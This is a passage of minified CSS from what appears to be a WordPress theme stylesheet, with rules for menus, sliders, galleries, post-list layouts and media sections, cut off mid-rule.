.content-over-image .read-more{border-color:#fff}.top-strip{height:50px}.top-strip-fixed:not(.hide-strip) #site{padding-top:50px}.top-strip-fixed .top-strip{position:fixed;width:100%;top:0;left:auto;z-index:9999}.admin-bar.top-strip-fixed .top-strip{top:32px}#branding{padding-top:30px;padding-bottom:30px}.header
.inner{display:table;width:100%}.header .inner-cell{display:table-cell;vertical-align:middle}.logo,
.logo img,.tagline{display:block}.tagline{margin-top:15px}.header-search
.social{float:right}.search-form-cell{width:140px}.header-banner .ad-block{float:right}.header-default{text-align:center}.header-default
.logo{margin-left:auto;margin-right:auto}@media screen and (max-width: 960px){#wpadminbar{position:fixed}.admin-bar #pageslide,
.admin-bar .top-strip,
.admin-bar.top-strip-fixed .top-strip{top:32px}}@media screen and ( max-width: 782px ){.admin-bar{margin-top:-46px;padding-top:46px}.admin-bar #pageslide,
.admin-bar .top-strip,
.admin-bar.top-strip-fixed .top-strip{top:46px}}.main-menu .menu,
.secondary-menu
.menu{font-size:0;line-height:0}.main-menu li,
.secondary-menu
li{display:inline-block}.main-menu>ul>li>a,.secondary-menu>ul>li>a{position:relative}.main-menu .sub-menu,
.secondary-menu .sub-menu{position:absolute;left:0;top:100%;width:100%;z-index:999;display:none}.main-menu li:hover > .sub-menu,
.secondary-menu li:hover>.sub-menu{display:block}.main-menu .sub-menu a,
.secondary-menu .sub-menu
a{display:block}.sub-menu .sub-menu{left:180px}.main-menu .sub-menu .menu-item-has-children,
.secondary-menu .sub-menu .menu-item-has-children{position:relative}.main-menu>ul>li>.sub-menu>ul>li:hover>.sub-menu,.secondary-menu>ul>li>.sub-menu>li:hover>.sub-menu{top:0}.secondary-menu .sub-menu .menu-item-has-children > a:before,
.main-menu .sub-links-only .sub-menu .menu-item-has-children>a:before{content:"\f054";font-size:8px;font-family:icomoon;display:block;text-align:center;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:999;cursor:default}.main-menu-container{position:relative;z-index:997}.main-menu{position:relative;z-index:998}.main-menu>ul{text-align:center}.main-menu>ul>li>a{display:block;float:left;color:inherit}.main-menu>ul>li>a>span{display:block;float:left;height:60px;line-height:60px;padding-left:15px}.main-menu>ul>li>a>span:after{content:"/";font:normal 24px/24px Helvetica,Arial;display:block;float:right;margin-top:18px;margin-left:15px}.main-menu>ul>li:last-child>a>span:after{display:none}.main-menu>ul>.link-arrow>a:after{content:"";position:absolute;left:40%;bottom:0;border-width:0 10px 10px;border-style:solid;border-color:transparent transparent #000;width:0;z-index:999;display:none}.main-menu>ul>.link-arrow:hover>a:after{display:block}.main-menu>ul>li>.sub-menu{border-top-width:3px;border-top-style:solid}.main-menu>ul>li>.sub-menu{padding-top:30px;padding-bottom:30px}.main-menu .sub-links{display:none}.main-menu .sub-menu .sub-links,
.main-menu .sub-menu .sub-links
li{display:block}.main-menu .sub-menu .sub-links
a{position:relative;padding:12px;line-height:18px}.main-menu .sub-menu .sub-links a:after{content:"";display:block;position:absolute;left:0;bottom:0;width:100%;height:1px}.main-menu .sub-links-only .sub-menu .sub-links li:last-child a:after{display:none;margin-bottom:12px}.main-menu .sub-posts{float:left;width:100%;min-height:300px;position:relative}.main-menu .sub-posts .mega-menu-container{opacity:0.2;margin-top:-30px;transition:opacity .2s ease-in}.main-menu .posts-added .mega-menu-container{opacity:1}.main-menu .mega-menu-container .mega-menu-posts-title{line-height:100%;padding:30px;position:relative}.main-menu .mega-menu-container .mega-menu-posts-title
.title{font-size:18px}.main-menu .mega-menu-container .mega-menu-posts-title:after{content:"/";position:absolute;right:12px;font-family:sans-serif}.main-menu .mega-menu-container .mega-menu-posts-title:last-of-type:after{display:none}.main-menu .sub-posts .mega-menu-posts{float:left;width:100%}.main-menu .sub-posts .mega-menu-posts .mega-menu-item{display:block;float:left}.main-menu .sub-posts .mega-menu-posts .mega-menu-item
a{font-size:18px;line-height:1.25em;letter-spacing:0;text-transform:none}.main-menu .sub-posts .mega-menu-posts .mega-menu-item a
img{display:block;width:100%}.main-menu .sub-posts .mega-menu-posts .mega-menu-item .item-title{padding:0
15px;margin-top:30px}.main-menu .sub-posts .mega-menu-item{width:292px}.main-menu .sub-posts .mega-menu-item
figure{width:292px;height:195px;overflow:hidden;margin-bottom:15px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item{width:390px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item
figure{width:390px;height:260px}.main-menu .posts-loading:after{position:absolute;z-index:2;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-width:3px}.main-menu .sub-menu-two-columns .sub-menu .sub-posts{width:75%;float:right}.main-menu .sub-menu-two-columns .sub-menu .sub-posts{max-width:876px}.main-menu .sub-menu-two-columns>.sub-menu>.sub-links{float:left;width:25%}.main-menu .sub-menu-two-columns .sub-menu .sub-links
li{font-size:16px;text-align:right}.main-menu .sub-menu-two-columns .sub-menu .sub-links li
a{padding:0;margin-right:30px}.main-menu .sub-menu-two-columns .sub-menu .sub-links li a>span{display:block;padding:12px
0}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after{content:"";display:block;width:0%;height:1px;position:absolute;bottom:0;-webkit-transition:width 0.2s ease-in-out;transition:width 0.2s ease-in-out}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li .active-link:after{width:100%}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links > li:first-child a>span{padding-top:0}.main-menu .sub-menu-two-columns .sub-menu .sub-links .sub-links{float:none;padding-bottom:0}.main-menu .sub-menu-two-columns .mega-menu-posts-title{padding-left:0}.main-menu .sub-menu-columns .sub-menu .sub-menu,
.main-menu .sub-menu-two-columns .sub-menu .sub-menu{position:static;display:block;border:none}.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links{width:100%;float:left;text-align:left}.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li{float:left;margin:0
2%}.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li>a{font-size:130%}.main-menu>ul>.sub-menu-columns-1,.main-menu>ul>.sub-menu-columns-2,.main-menu>ul>.sub-menu-columns-3{position:relative}.main-menu>ul>.sub-menu-columns-2>.sub-menu{width:400px;left:50%;margin-left:-200px}.main-menu>ul>.sub-menu-columns-3>.sub-menu{width:600px;left:50%;margin-left:-300px}.main-menu>ul>[class*="sub-menu-columns-"]:first-child>.sub-menu{left:0;margin-left:0}.main-menu>ul>[class*="sub-menu-columns-"]:last-child>.sub-menu{left:auto;right:0;margin-left:0}.main-menu>ul>[class*="sub-menu-columns-"]>.sub-menu>.sub-links>li{width:21%;margin-bottom:30px}.main-menu>ul>[class*="sub-menu-columns-"]>.sub-menu{padding-bottom:0}.main-menu>ul>.sub-menu-columns-2>.sub-menu>.sub-links>li{width:46%}.main-menu>ul>.sub-menu-columns-3>.sub-menu>.sub-links>li{width:29%}.main-menu>ul>[class*="sub-menu-columns-"]>.sub-menu>.sub-links>li:nth-of-type(4n+1){clear:left}.main-menu>ul>.sub-links-only{position:relative}.main-menu .sub-links-only .sub-menu{padding-top:0;padding-bottom:0;box-sizing:content-box}.main-menu>ul>.sub-links-only>.sub-menu{width:180px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);text-align:left}.main-menu .active-link
span{pointer-events:none}.secondary-menu{}.secondary-menu>ul>li{position:relative;line-height:49px}.secondary-menu > ul > li
a{padding:12px
15px}.secondary-menu .sub-menu{width:180px}.secondary-menu .sub-menu
li{display:block;line-height:1.2em}.secondary-menu .sub-menu li:first-child{border-top:none}.color-site-white .secondary-menu
li{border:none}.color-site-white .secondary-menu .sub-menu{border:2px
solid #000;box-sizing:content-box}.color-site-white .secondary-menu .sub-menu li:first-child{position:relative}.color-site-white .secondary-menu .sub-menu li:first-child:after,
.color-site-white .secondary-menu .sub-menu li:first-child:before{bottom:100%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none;border-style:solid}.color-site-white .secondary-menu .sub-menu li:first-child:after{border-bottom-color:#fff;border-width:5px;left:25%;margin-left:-5px}.color-site-white .secondary-menu .sub-menu li:first-child:before{border-bottom-color:#000;border-width:8px;left:25%;margin-left:-8px}.color-site-white .secondary-menu .sub-menu .sub-menu li:first-child:after,
.color-site-white .secondary-menu .sub-menu .sub-menu li:first-child:before{display:none}.color-site-white .secondary-menu>ul>li>.sub-menu>li:hover>.sub-menu{top:-2px}.sticky-active .main-menu-fixed{z-index:9999;border-top:none;border-bottom:1px solid #000;-webkit-backface-visibility:hidden}.sticky-active .main-menu-fixed
nav{margin:auto;border-top:0;border-bottom-width:0}.admin-bar .sticky-active .main-menu-fixed{top:32px !important}#content{margin-bottom:60px}#footer{}#footer
.advertisement{margin:0;padding:30px
0;text-align:center}.copyright{padding:30px
0;line-height:2em}.copyright .back-top{white-space:nowrap;text-decoration:none}.copyright .back-top
i{display:inline-block;position:relative;top:1px;padding:0
5px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.slider-nav-arrow{position:absolute;z-index:2;display:block;cursor:pointer;text-align:center;text-decoration:none}.slider-nav-arrow:before{content:"";font-family:"icomoon"}.prev-arrow:before{content:"\f053"}.next-arrow:before{content:"\f054"}.global-sliders .slider-nav-arrow{font-size:22px;width:60px;height:100px;border:1px
solid #fff;line-height:100px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.global-sliders .prev-arrow{right:5%;margin-top:-80px;border-bottom:none}.global-sliders .next-arrow{right:5%;margin-top:80px;border-top:none}.global-sliders .slick-dots{width:60px;height:60px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:5%;text-align:center;border-left:1px solid #fff;border-right:1px solid #fff}.global-sliders .slick-dots
li{color:#fff;display:none;font-size:24px;font-family:monospace}.global-sliders .slick-dots .slick-active,
.global-sliders .slick-dots .slider-image-count{display:inline-block}.global-sliders .slick-dots
button{color:#fff;padding:0;border:none;background:none;font-family:inherit}.global-sliders .slick-dots button:after{content:"/";position:relative;top:8px;left:1px}.global-sliders .slick-dots .slider-image-count{position:relative;top:15px;font-size:18px}.widget .slider-nav-arrow,
.related-posts .slider-nav-arrow{font-size:16px;width:40px;height:40px;line-height:40px;bottom:0}.widget .slider-nav-arrow:hover,
.related-posts .slider-nav-arrow:hover{color:#fff;background:#000}.widget .next-arrow{right:50%;margin-right:-40px}.widget .prev-arrow{left:50%;margin-left:-40px}.widget-slider img,
.global-sliders
img{width:100%}.widget-slider,
.global-sliders,
.media-post-thumbs,
.widget_ti_site_authors
.carousel{opacity:0;transition:opacity 0.5s ease}.widget-slider.slick-initialized,
.global-sliders.slick-initialized,
.media-post-thumbs.slick-initialized,
.widget_ti_site_authors .carousel.slick-initialized{opacity:1}.slick-vertical .slick-slide{border:none}.posts-slider .slick-slide{position:relative;max-height:781px}.slider-latest{margin-bottom:0}.slider-latest .entries .post-item{overflow:hidden;max-height:242px;margin-bottom:30px}.slider-latest .entries .post-item:last-child{margin-bottom:0}.slider-latest .entries .post-item .entry-title{font-size:24px}.full-width-slider-image{background-position:center center;background-repeat:no-repeat;background-size:cover;height:700px}.above-content-slider-container{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #ddd}.above-content-slider{margin-bottom:30px}.above-content-slider
img{margin:auto;width:auto}.above-content-caption{min-height:45px}.above-content-caption .image-desc-bottom,
.above-content-caption .image-caption-bottom{width:70%;background-color:#fff}.above-content-caption .image-caption-bottom{font-weight:bold}.above-content-caption .image-desc-bottom{color:#8c919b}.above-content-caption .slider-nav-arrow{color:#000;font-size:30px;top:0}.above-content-caption .prev-arrow{right:40px}.above-content-caption .next-arrow{right:0}.above-content-caption .prev-arrow:before{content:"\e609"}.above-content-caption .next-arrow:before{content:"\e608"}.above-content-caption .slick-dots{position:absolute;top:0;right:100px;margin-top:-3px}.above-content-caption .slick-dots
li{display:none;color:#000;font-size:32px;font-family:monospace}.above-content-caption .slick-dots .slick-active,
.above-content-caption .slick-dots .slider-image-count{display:inline-block}.above-content-caption .slick-dots
button{padding:0;border:none;background:none;font-family:inherit}.above-content-caption .slick-dots button:after{content:"/";position:relative;top:8px;left:1px}.above-content-caption .slick-dots .slider-image-count{font-size:18px;position:relative;top:15px}.category-slider{margin-bottom:30px}.post-page-slider{margin-bottom:30px}#gallery-carousel{overflow-y:hidden}.gallery{margin:0
-1.1666667% 1.75em}.gallery .gallery-item{display:inline-block;max-width:33.33%;padding:0
1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon
img{margin:0
auto}.gallery .gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.custom-gallery{margin-bottom:30px}.custom-gallery .gallery-item{float:left;width:100%;height:450px;margin-bottom:5px;position:relative}.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){width:33.33333333%;height:200px;border-right:5px solid #fff}.custom-gallery .gallery-item:nth-of-type(4n){border-right:0}.oldie .custom-gallery .row .gallery-item{width:32%;height:200px}.custom-gallery .gallery-item .gallery-caption{position:absolute;left:0;bottom:0;width:100%;padding:5px;font-size:16px;line-height:18px;text-align:center;color:#fff;background:#555;background:rgba(0,0,0,0.7)}#gallery-carousel .gallery-item{float:left;margin:0
5px 0 0;position:relative}#gallery-carousel .slider-nav-arrow{color:#fff}.full-width-image .title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title{font-size:48px;line-height:58px}.content-over-image{position:relative}.content-over-image .entry-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:2}.content-over-image .entry-header{width:70%;height:100%;position:absolute;top:0;left:15%;z-index:3}.content-over-image .entry-header
.inner{display:table;width:100%;height:100%}.content-over-image .entry-header .inner-cell{display:table-cell;width:100%;vertical-align:middle}.content-over-image .entry-header
a{text-decoration:none}.content-over-image
img{display:block}.content-over-image .entry-meta{margin-bottom:10px}.content-over-image .read-more{margin-top:30px}.full-width-image .read-more{margin-top:70px}.content-over-image .author a:hover,
.content-over-image .entry-author a:hover,
.content-over-image .entry-category a:hover{border-bottom-width:2px;border-bottom-style:solid}.content-over-image-white .entry-frame,
.content-over-image-black .entry-frame{padding:7%}.full-width-section .entry-frame{max-width:60%;margin:auto}.grid-8 .content-over-image-white .entry-header .entry-title,
.grid-8 .content-over-image-black .entry-header .entry-title{font-size:24px;line-height:32px}.content-over-image-white .entry-header .read-more,
.content-over-image-black .entry-header .read-more{padding:16px}.content-over-image-white .entry-frame{background-color:rgba(255,255,255,0.8)}.content-over-image-white .entry-header a,
.content-over-image-white .entry-header .title,
.content-over-image-white .entry-header .sub-title{color:#000}.content-over-image-white .entry-header .sub-title{opacity:0.8}.content-over-image-white .entry-header .read-more{color:#fff;border-color:#000;background-color:#000}.content-over-image-white .entry-header .read-more:hover{box-shadow:1px 1px #000, 2px 2px #000, 2px 2px #000}.content-over-image-black .entry-frame{background-color:rgba(0,0,0,0.8)}.content-over-image-black .entry-header a,
.content-over-image-black .entry-header .title,
.content-over-image-black .entry-header .sub-title{color:#fff}.content-over-image-black .entry-header .sub-title{opacity:0.8}.content-over-image-black .entry-header .read-more{border-color:#fff}.content-over-image-tint .sub-title{color:rgba(255,255,255,0.8)}.content-over-image-tint .entry-image:before,.content-over-image-tint.full-width-image:before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.entry-header{text-align:center}.entry-header .entry-meta{margin-bottom:10px}.entry-header .entry-meta span:not(.written-by){display:inline-block;margin-right:-3px}.entry-header .entry-meta a:hover{border-bottom-width:1px;border-bottom-style:solid}.entry-header .entry-meta .entry-date:before,
.entry-header .entry-meta .entry-author:after{content:"/";padding:0
8px;font-size:14px;font-family:sans-serif}.entry-header .entry-meta .entry-date:nth-child(1):before{display:none}.entries .post-item{text-align:center;margin-bottom:30px}.entries .post-item .entry-summary{margin-top:15px}.entries .post-item .entry-footer{margin-top:15px}.entries .format-quote .entry-quote{position:relative;background-size:cover;background-position:center;padding:30px;z-index:0}.entries .format-quote .entry-quote:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5)}.entries .format-quote .entry-summary,
.entries .format-quote .quote-format-title{margin-top:0;color:#fff;position:relative;z-index:100;transition:opacity 0.25s ease-in-out}.entries .format-quote .entry-quote:hover>.entry-summary{opacity:0}.format-quote .entry-summary
p{margin-bottom:18px}.format-quote .entry-summary p:last-child{margin-bottom:0}.format-quote .entry-summary{margin:0
0 12px;padding:0
0 60px;font-size:24px;line-height:1.4em}.format-quote .entry-summary:before{content:"\e61c";font-family:"icomoon";font-size:2em;line-height:2em}.quote-format-title{font-style:italic;font-family:serif}.entries .entry-image{overflow:hidden;position:relative;margin-bottom:15px}.entries .entry-image
img{width:100%;display:block;position:relative}.entries .entry-image [class*="icomoon-"]{font-size:24px;position:absolute;left:50%;top:50%;z-index:3;width:80px;height:80px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);line-height:80px;color:#fff;background:#000;border-radius:50%;opacity:0.5;text-align:center;transition:opacity 0.1s ease}.entries .entry-image:hover [class*="icomoon-"]{opacity:1}.image-caption{opacity:0;position:absolute;z-index:98;left:2%;bottom:2%;width:96%;padding:20px
5%;font:italic 16px Georgia, serif;line-height:24px;letter-spacing:0.1em;text-align:center;background:#000;background:rgba(0,0,0,0.8);transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-webkit-transition:opacity 0.2s ease-in-out}.image-caption,
.image-caption
a{color:#fff;text-decoration:none}figure .icon:before{opacity:0.7;content:"i";position:absolute;z-index:99;right:2%;bottom:2%;color:#fff;background:#000;border-radius:50%;display:block;width:26px;height:26px;text-align:center;font:italic 14px/26px Georgia, serif}figure:hover .icon:before{opacity:0}figure:hover .image-caption{opacity:1}.above-content .image-caption{padding-left:20%;padding-right:20%}.above-content figure .icon:before{right:50%;margin-right:-14px}.advertisement{text-align:center;margin-bottom:30px}.advertisement
img{display:block;margin:auto}.list-layout .post-item,
.classic-layout .post-item,
.small-list-layout .post-item{width:100%;float:none}.list-layout .post-item:last-child,
.classic-layout .post-item:last-child,
.small-list-layout .post-item:last-child{padding-bottom:0}.grid-layout .entries .post-item .entry-meta,
.masonry-layout .entries .post-item .entry-meta,
.classic-layout .entries .post-item .entry-meta{margin-top:10px}.grid-layout .post-item .entry-details,
.masonry-layout .post-item .entry-details{width:90%;margin-left:auto;margin-right:auto}.masonry-layout .post-item-inner{padding-bottom:25px;border-bottom:1px solid #000}.list-layout .post-item-inner,
.small-list-layout .post-item-inner{display:table;width:100%;padding-top:30px;border-top:1px solid #eee}.list-layout :first-child .post-item-inner,
.small-list-layout :first-child .post-item-inner{padding-top:0;border-top:0}.list-layout .entry-image,
.list-layout .entry-details,
.small-list-layout .entry-image,
.small-list-layout .entry-details{display:table-cell;vertical-align:top}.list-layout .entry-image-inner,
.small-list-layout .entry-image-inner{overflow:hidden;position:relative}.list-layout .entry-image{width:33.33333333%}.small-list-layout .entry-image{width:25%}.list-layout .entry-details,
.small-list-layout .entry-details{padding-left:30px;vertical-align:middle}.list-layout .post-item,
.list-layout .entry-header,
.small-list-layout .post-item,
.small-list-layout .entry-header{text-align:left}.list-layout .entry-summary,
.small-list-layout .entry-summary{overflow:hidden}.list-layout .entry-footer,
.small-list-layout .entry-footer{width:100%;float:left}.list-layout .entry-footer .social-sharing,
.small-list-layout .entry-footer .social-sharing{float:left;margin-top:0;margin-bottom:0}.list-layout .entry-footer .social-sharing:after,
.small-list-layout .entry-footer .social-sharing:after{float:right;content:"";display:block;width:1px;height:15px;margin:0
30px 0 15px;position:relative;top:14px;background-color:#000}.list-layout .entry-footer .read-more-link,
.small-list-layout .entry-footer .read-more-link{float:left;margin-top:15px}.list-layout .entry-footer .read-more-link:hover,
.small-list-layout .entry-footer .read-more-link:hover{text-decoration:underline}.classic-layout
.author{margin-bottom:20px}.classic-layout .post-item{margin-bottom:60px}.classic-layout .entry-image{display:inline-block}.classic-layout .entry-title
a{font-size:1.8em;line-height:1.2em;padding:0
15px}.classic-layout .post-item .entry-summary{width:70%;margin:30px
auto 0}.grid-layout .entry-footer .read-more-link,
.masonry-layout .entry-footer .read-more-link{font-size:14px;padding:0
1px 3px;letter-spacing:0;text-transform:none}.grid-layout .entry-footer .read-more-link:hover,
.masonry-layout .entry-footer .read-more-link:hover{border-bottom-width:1px;border-bottom-style:solid}.post-ad
img{display:block;margin-left:auto;margin-right:auto}.home-section{margin-top:60px}.posts-section+.posts-section,.full-width-section+.full-width-section{margin-top:0}.full-width-section:last-child{margin-bottom:-60px}.media-layout-two,.home-section[class*="bg-"]{padding-top:60px;padding-bottom:60px}.home-section .section-header{margin-bottom:60px}.posts-section + .posts-section .section-header{margin-top:30px}.home-section .section-header{text-align:center}.sub-title{display:block;clear:both}.title-text{text-align:center}.title-text
p{max-width:770px;text-align:center;font-size:24px;margin-left:auto;margin-right:auto}.advertising{text-align:center}.advertising
img{display:block;margin:0
auto}.composer-button .read-more{display:block;max-width:370px;margin-left:auto;margin-right:auto;font-size:100%;line-height:100%;text-align:center}.title-with-bg{position:relative;padding-top:200px;padding-bottom:200px;background-size:cover;background-repeat:no-repeat;background-position:center center}.full-width-image .entry-header{position:relative;z-index:2}.all-news-link{margin:60px
auto 0}.all-news-link .read-more{display:block;max-width:370px;margin-left:auto;margin-right:auto;font-size:100%;line-height:100%;text-align:center}.featured-posts
.wrapper{position:relative}.featured-posts .entry-details{position:relative;z-index:2;background-color:#fff;-webkit-backface-visibility:hidden}.featured-posts .entry-title,
.featured-posts .entry-summary{margin:0}.featured-posts .sub-title,
.featured-posts .entries .entry-meta{opacity:0.7}.featured-posts .entries .entry-summary{margin-top:0;padding-top:15px}.featured-posts .column-right,
.featured-posts .column-middle .post-item-inner{height:750px;margin-bottom:0;overflow:hidden}.featured-posts .column-right .post-item-inner,
.featured-posts .column-middle .post-item-inner{position:relative}.featured-posts .column-middle .entry-title{line-height:1.8em}.featured-posts .column-middle .entry-title
a{font-size:1.8em}.featured-posts .column-right .post-item{margin-bottom:0}.featured-posts .carousel-navigation{position:absolute;right:0;bottom:-35px;width:50%;height:60px;margin-right:-8px}.featured-posts .carousel-navigation .prev-arrow,
.featured-posts .carousel-navigation .next-arrow{width:50%;line-height:60px;-webkit-transition:all 0.3s;transition:all 0.3s}.featured-posts .carousel-navigation .prev-arrow:hover,
.featured-posts .carousel-navigation .next-arrow:hover{-webkit-transform:scale(1.4);transform:scale(1.4)}.featured-posts .carousel-navigation .slick-disabled{opacity:0.4;cursor:default}.featured-posts .carousel-navigation .slick-disabled:hover{-webkit-transform:scale(1);transform:scale(1)}.featured-posts .carousel-navigation .prev-arrow{left:0}.featured-posts .carousel-navigation .next-arrow{right:0}.penta-box [class*="column-"]{display:inline-block}.penta-box .entries .post-item{margin-bottom:60px}.penta-box .author,
.penta-box .written-by{opacity:0.6}.penta-box .author a:hover{text-decoration:underline}.penta-box .column-right{float:right}.penta-box .column-middle{float:none}.penta-box .column-middle .entry-title{margin-top:10px;padding:0
30px;text-align:center;padding:0
30px;line-height:1.8em}.penta-box .column-middle .entry-summary{padding:0
30px 0}.latest-posts .column-left .entry-header .entry-meta,
.latest-posts .column-middle .entry-header .entry-meta{position:relative;margin:-35px auto 10px}.latest-posts .column-left .entry-header .entry-meta .entry-category,
.latest-posts .column-middle .entry-header .entry-meta .entry-category{position:relative;padding:5px
10px 0;background-color:#fff}.latest-posts .column-right .post-item,
.latest-posts .column-right .entry-header{text-align:left}.latest-posts .column-right .post-item{margin-bottom:30px}.latest-posts .column-right .post-item:after{content:"";display:block;height:1px;margin-top:30px;opacity:0.1;background-color:#000}.latest-posts .column-right .post-item:last-child:after{display:none}.category-posts .composer-button{clear:both}.media-posts{position:relative}.media-post-item .entry-image{position:relative;z-index:1;height:377px;margin:auto;overflow:hidden}.media-posts .entry-details{background-color:#fff}.media-post-item .entry-summary{margin-top:30px}.media-post-item .see-more{margin-top:30px}.media-posts .media-post-slides a[class*="icomoon-"]{font-size:24px;position:absolute;left:50%;top:50%;z-index:3;width:80px;height:80px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);line-height:80px;color:#fff;background:#000;border-radius:50%;opacity:0.5;text-align:center;transition:opacity 0.1s ease}.media-posts .media-post-slides a:hover[class*="icomoon-"]{opacity:1}.media-posts .media-post-thumbs{padding:30px
0 0;overflow:hidden}.media-posts .media-post-thumbs .slick-list{margin:0
15px}.media-posts .media-post-thumbs .slick-track{margin:auto}.media-posts .media-post-thumbs .thumbs-item{max-height:123px;margin:0
15px 30px;overflow:hidden;position:relative}.media-posts .media-post-thumbs .thumbs-item:after{cursor:pointer;content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;border-width:4px;border-style:solid;opacity:0;-webkit-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}.media-posts .media-post-thumbs .slick-current:after{opacity:1;cursor:default}.media-posts .media-post-thumbs .thumbs-item
img{width:100%}.media-posts .global-sliders .slider-nav-arrow{color:#fff}.media-posts .global-sliders:hover .slider-nav-arrow{opacity:0}.media-posts .slick-dots{margin:0
0 15px;text-align:center}.media-posts .slick-dots
li{display:inline-block;width:42px;height:42px;position:relative}.media-posts .slick-dots li
button{border:none;background:none;font:normal 1em serif;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.media-posts .slick-dots .slick-active
button{z-index:1;cursor:default;-webkit-transform:scale(2);transform:scale(2)}.media-posts .slick-dots li:after{content:"/";position:absolute;top:8px;right:-3px;opacity:0.3}.media-posts .slick-dots li:last-child:after{display:none}.media-layout-one .media-post-details{margin-top:60px}.media-layout-one .media-post-thumbs{background-color:#f1f1f1}.media-layout-one[class*="bg-"] .media-post-thumbs{background-color:rgba(255,255,255,0.2)}.media-layout-two{opacity:0;opacity:0;transition:opacity 0.5s ease}.media-layout-two.section-init{opacity:1}.media-layout-two,.media-layout-two[class*="bg-"]{padding-bottom:0}.media-layout-two .title-with-sep,
.layout-full .media-layout-two .title-with-sep
.title{background:none}.media-layout-two a,
.media-layout-two[class*="links-"] a,
.media-layout-two .entry-meta a,
.media-layout-two .section-title
.title{color:#fff}.media-layout-two .section-header,
.media-layout-two .media-post-slides,
.media-layout-two .media-post-thumbs,
.media-layout-two .media-post-thumbs-wrapper{position:relative;z-index:2}.media-layout-two .media-post-bg{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%}.media-layout-two .media-post-bg .bg-item{background-size:cover}.media-layout-two .media-post-bg:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;opacity:0.6;background-color:#000}.media-layout-two .media-post-bg .slick-list,
.media-layout-two .media-post-bg .slick-track,
.media-layout-two .media-post-bg .bg-item{height:100%}.media-layout-two .media-post-item .entry-image{max-width:1050px;height:590px}.media-layout-two .media-post-item .entry-image:hover
img{transition:all 0.3s ease;-webkit-filter:brightness(0.6) contrast(1.3);filter:brightness(0.6) contrast(1.3)}.media-layout-two .entry-header{position:absolute;z-index:3;width:80%;left:10%;bottom:60px}.media-layout-two .entry-details .entry-title{margin:30px
0}.media-post-thumbs-wrapper{margin-top:90px;background-color:#fff}.media-layout-two .media-post-thumbs{max-width:670px;margin:auto;top:-30px;background-color:#fff}.media-layout-two .slick-dots{margin-bottom:0}.media-layout-two .media-post-thumbs .thumbs-item:after,
.media-layout-two[class*="links-"] .media-post-thumbs .thumbs-item:after{border-color:#000}.media-layout-two .media-post-thumbs .slick-dots li,
.media-layout-two[class*="links-"] .media-post-thumbs .slick-dots li,
.media-layout-two .media-post-thumbs .slick-dots li button,
.media-layout-two[class*="links-"] .media-post-thumbs .slick-dots li
button{color:#000}.post-item .media-content,
.media-posts .media-content{position:absolute;top:0;left:0;z-index:4;width:100%;opacity:0}.post-item .content-added .media-content,
.media-posts .content-added .media-content{opacity:1;height:100%;background-color:rgba(0,0,0,0.8);-webkit-transition:opacity 0.5s ease;transition:opacity 0.5s ease}.post-item .media-content iframe[src*="soundcloud.com"],
.media-posts .media-content iframe[src*="soundcloud.com"]{position:absolute;top:0;left:0;width:100%;height:100%}.post-item .load-media-content,
.media-posts .load-media-content{display:block;width:60px;height:60px;line-height:100%;margin:auto;position:absolute;z-index:3;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.post-item .content-loading:before,
.media-posts .content-loading:before{position:absolute;z-index:3;top:0;left:0;content:"";width:100%;height:100%;background-color:rgba(0,0,0,0.5)}.post-item .load-media-content:after,
.media-posts .load-media-content:after{content:"";display:inline-block;width:0;height:0;border-top:10px solid transparent;border-left:15px solid #fff;border-bottom:10px solid transparent;border-radius:3px;position:absolute;z-index:2;top:20px;left:25px}.post-item .load-media-content:before,
.media-posts .load-media-content:before{content:"";display:block;width:100%;height:100%;border:4px
solid #fff;border-radius:50%;position:absolute;top:0;left:0;overflow:hidden}.post-item .content-loading .load-media-content:before,
